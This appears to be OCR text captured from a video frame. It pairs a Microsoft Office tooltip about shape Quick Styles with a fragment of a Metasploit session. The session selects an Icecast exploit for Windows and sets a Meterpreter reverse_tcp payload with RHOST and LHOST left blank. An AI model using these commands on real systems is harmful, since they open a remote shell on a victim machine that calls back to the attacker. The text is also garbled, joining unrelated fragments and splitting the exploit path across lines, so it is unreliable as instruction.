 Shape Quick Styles
Quickly add a visual style to the
selected shape or line.
Each style uses a unique
combination of colors, lines, and
other effects to change the shape's
appearance. Hover over a Quick
Style in the gallery to preview your
new look.
use exploit/windows/http/
or use icecast
set PAYLOAD windows/meterpreter/reverse_tcp
show options
set RHOST
set LHOST
set TARGET 0